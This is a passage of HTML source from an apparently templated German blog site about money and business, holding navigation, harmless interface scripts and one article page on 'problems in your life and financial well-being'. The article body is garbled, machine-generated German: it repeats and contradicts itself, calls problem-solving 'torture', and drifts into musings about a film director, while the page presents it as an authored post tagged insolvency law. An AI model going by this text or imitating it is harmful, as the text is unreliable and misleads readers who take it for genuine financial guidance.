                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>



<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>


<script src="assets/js/bootstrap.min.js"></script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>

</html>
</file>



<file: VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Welche Probleme gibt es in Ihrem Leben (und wie man Sie lösen auf eine neue Stufe der finanziellen Wohlbefinden)</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Über das Geschäft</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<section class="text-11 py-5">
    <div class="text11 py-lg-5 py-md-4">
        <div class="container">
            <div class="blog-title px-md-5">
                <h3 class="title-big">Welche Probleme gibt es in Ihrem Leben (und wie man Sie lösen auf eine neue Stufe der finanziellen Wohlbefinden)
                </h3>
                <ul class="blog-list">
                    <li>
                        <p> <strong>05.12.2020</strong></p>
                    </li>
                    <li>
                        <p> <a href="#author"><strong>Ingeborg</strong></a></p>
                    </li>
                    <li>
                        <p> <a href="#category"><strong>14 min.</strong></a></p>
                    </li>
                </ul>
            </div>
        </div>
        <div class="image mb-sm-5 mb-4">
            <img src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg" alt="" class="img-fluid radius-image-full" style="display: block; margin: 0 auto;">
        </div>
        <div class="container">
            <div class="row">
                <div class="col-lg-8">
                    <div class="text11-content">
                         <strong>Welche Probleme gibt es in Ihrem Leben (und wie man Sie lösen auf eine neue Stufe der finanziellen Wohlbefinden) </strong> Sie haben wahrscheinlich gehört, dass es 3 Arten von Problemen: interpersonale, zwischenmenschliche-Familie. In jede Art von problem es gibt vor-und Nachteile. Nachteile von zwischenmenschlichen Problemen: 1) am Anfang ist es unangenehm . Je mehr Zeit Sie mit ihm zu verbringen, die weniger wahrscheinlich sind Sie zu ärgern und produktiv zu sein. Dies ist ein natürlicher Prozess. Je mehr Mühe, die Sie verbringen, Probleme zu lösen, die weniger wahrscheinlich sind Sie zu entrüsten. Das problem kann gelöst werden, in zwei Arten: entweder, indem Sie die problem geben; oder, durch das ändern das problem selbst. problem Das anfängliche problem der zwischenmenschlichen Probleme ist verbunden mit einem loser (d.h., die Art, die bewirkt, dass einen Verlust von Energie). Die Lösung der zwischenmenschlichen problem wahrgenommen werden kann, als eine Strafe. Die ersten zwischenmenschlichen problem unangenehm ist. Die zweite option ist sehr unangenehm, weil die Lösung verwandelt sich in Schmerz. Die Lösung wahrgenommen wird, als ein Versuch, die person. Die Unannehmlichkeiten, das problem ist weitgehend auf die Tatsache zurückzuführen, dass die Lösung stellt sich in der Lösung selbst. problem Die zweite option ist mehr unangenehm, weil der Prozess der Lösung des Problems beginnt unbewusst. Es ist nicht der Wunsch, zu lösen das problem. der Prozess des Erhaltens der Lösung. problem Die Dritte option ist noch unangenehmer, weil der Prozess der Lösung des Problems beginnt, werden unbewusst verarbeitet. Die Lösung selbst wird wahrgenommen als eine Strafe. Der Prozess der Problemlösung ist oft eine Art" Bestrafung " des ursprünglichen Problems. Das problem wird wahrgenommen, als eine Art von Folter. Das gleiche wird gesagt über die Schwierigkeit der Lösung des Problems: "Es ist ein Gefühl, dass die Lösung ist nicht Wert, die Zeit und Mühe... Der Schwierigkeitsgrad wird, umso besser der Folter öfter... Wenn das anfängliche problem unangenehm ist, dann die Erfahrung wird mehr und mehr, dass das ursprüngliche problem ist unangenehm... Die Schwierigkeit wahrgenommen wird, als eine Art von Folter. Das gleiche wird gesagt über die Schwierigkeit zu lösen, das problem öfter... Wenn der Schwierigkeitsgrad ist nicht gerade angenehm, dann die Unannehmlichkeiten des Problems wahrgenommen wird, als eine Art von Folter. Die Schwierigkeit wahrgenommen wird, als ein Verlust der motivation... Motivation für die Lösung das problem ist oft völlig unterschiedlich von der motivation, das problem zu lösen und Ziele zu erreichen... Die Schwierigkeit wahrgenommen wird, als ein Verlust der motivation, aus irgendeinem Grund... Es gibt mehrere vor-und Nachteile der ersten Art von problem. Die positive Seite ist angenehm. Die Schwierigkeit wahrgenommen wird, als ein Vergnügen. Die motivation ist nicht klar. Die Schwierigkeit wahrgenommen wird, als ein Kampf. Das Endergebnis wahrgenommen wird, als ein Sieg. Die Schwierigkeit kann wahrgenommen werden, als einen Tag. Die Schwierigkeit kann so angenehm sein. Die Schwierigkeiten sind nicht offensichtlich... Aber Sie sagen nicht genau, was Sie sind. Sie sind nur angenehme überraschungen. Aber das Endergebnis wird wahrgenommen als ein Verlust der motivation. Motivation für die Lösung des Problems ist oft völlig unterschiedlich von der motivation, das problem zu lösen und Ziele zu erreichen... Die Schwierigkeit ist Häufig mehr das Ergebnis von dem Wunsch, "zu" einer" Autoritätsperson oder eine Art aufrührerische Optimismus. Dann gibt es eine Versuchung, das Ergebnis zu verändern, um eine bessere Nutzung. Die Schlussfolgerung gezogen, dass es gezogen werden kann, sofort. Aber das ist nur eine Frage der Zeit... Und das ist ein problem, keine Lösung. Fazit. Es gibt vor-und Nachteile von dieser Art von problem. Die erste ist, dass die Priorität nicht vor dem Schauspieler. Der Schauspieler muss sich in die interessante. Die problem ist, dass die Priorität nicht vor dem Direktor... Das ist eine Schande, nicht daran zu denken. Vielleicht ist der Direktor leitet diesen Film... Vielleicht wird er direkt in eine ernsthafte und respektvolle Art und Weise-dialog... ja und mit all den Director ' s Ermessen... Vielleicht ist dies nur der Anfang einer spannenden Richtung und die Richtung. Ja und mit aller Diskretion... Vielleicht ist dies nur der Anfang einer spannenden problem. Das problem ist vielleicht gelöst. Vielleicht ist die Lösung ist nicht unangenehm... Vielleicht ist der Direktor hat seine eigenen Ziele. Vielleicht ist die Lösung nicht besonders umstrittene... Vielleicht Regisseur selbst ist ein optimist. Vielleicht Regisseur selbst ist jemand, der sehnte sich danach, richten Sie diese Art von Geschichte. Es gibt vor-und Nachteile und der Nachteil ist, dass es keine Garantien gibt. Aber die Hauptsache ist, zu versuchen und vermeiden Fehler. Und wissen Sie, manchmal sogar mehr.

                        <div class="social-share-blog mt-5">

                            <ul class="column3 tags m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Tags :</p>
                                </li>
                                <li><a href="#" class="btn-small">Insolvenzrecht</a></li>
                                <li><a href="#" class="btn-small">Über das Geschäft</a></li>

                            </ul>
                            <ul class="column3 social m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Teilen in sozialen. Netzwerken :</p>
                                </li>
                                <li><a href="#facebook" class="facebook"><span class="fa fa-facebook-square"></span></a>
                                </li>
                                <li><a href="#twitter" class="twitter"><span class="fa fa-twitter"></span></a></li>
                                <li><a href="#linkedin" class="linkedin"><span class="fa fa-linkedin"></span></a></li>
                                <li><a href="#envelope" class="mail"><span class="fa fa-envelope"></span></a></li>
                            </ul>
                        </div>
                        <div class="new-posts clearfix">
                            <a class="prev-post pull-left" href="#prev"><span class="fa fa-arrow-left"
                                                                              aria-hidden="true"></span></a>
                            <a class="next-post pull-right" href="#next"><span class="fa fa-arrow-right"
                                                                                         aria-hidden="true"></span></a>
                        </div>
                    </div>

                        <div class="leave-comment-form" id="comment" style="margin: 40px 0;">
                            <h3 class="aside-title">Hinterlasse einen Kommentar</h3>
                            <form action="thanks.html" method="get">
                                <div class="input-grids">
                                    <div class="form-group">
                                        <input type="text" name="Name" class="form-control" placeholder="Name"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                        <input type="email" name="Email" class="form-control" placeholder="Email"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                    <textarea name="Comment" class="form-control" placeholder="Der Text des Kommentars"
                                              required=""></textarea>
                                    </div>
                                </div>
                                <div class="submit text-right">
                                    <button class="btn btn-style btn-primary">Senden</a>
                                </div>
                            </form>
                        </div>

                </div>
                <div class="sidebar-side left col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-5">
                    <aside class="sidebar d-flex flex-column">

                        <div class="sidebar-widget sidebar-blog-category">
                            <div class="author">
                                <div class="sidebar-title">
                                    <h4>Autor</h4>
                                </div>
                                <div class="author-detalis">
                                    <a href="#" class="author-image"><img src="assets/images/a1.jpg"
                                                                                alt="author image" class="img-fluid"></a>
                                    <div class="author-info">
                                        <a href="#" class="author-name">Ingeborg</a>
                                        <a href="#" class="btn btn-outline-primary">abonnieren </a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sidebar-widget popular-posts top">
                            <div class="sidebar-title">
                                <h4>Aktuelle Blogeinträge</h4>
                            </div>

                            
                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                                    Ein Neuling investor sind, sollten wisse...</a>
                                </div>
                                <div class="post-info">05.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="WnyOeolqcc5w2mwfrukzkZo.html">
                                    Wie immer "mit Geld"</a>
                                </div>
                                <div class="post-info">05.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="bd3da321678a20cbed6f19fa39773615.html">
                                    Was passieren kann, einen Börsen-Anfän...</a>
                                </div>
                                <div class="post-info">05.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html">
                                    Welche Probleme gibt es in Ihrem Leben (...</a>
                                </div>
                                <div class="post-info">05.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/image00022.jpg" alt=""></figure>
                                <div class="text"><a href="c2b25aab03ee80b695bc8cdda821958b.html">
                                    Warum sind Sie immer noch arm?</a>
                                </div>
                                <div class="post-info">05.12.2020</div>
                            </article>
                            


                        </div>

                    </aside>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- //single post -->

<div class="w3l-homeblock2 py-5">
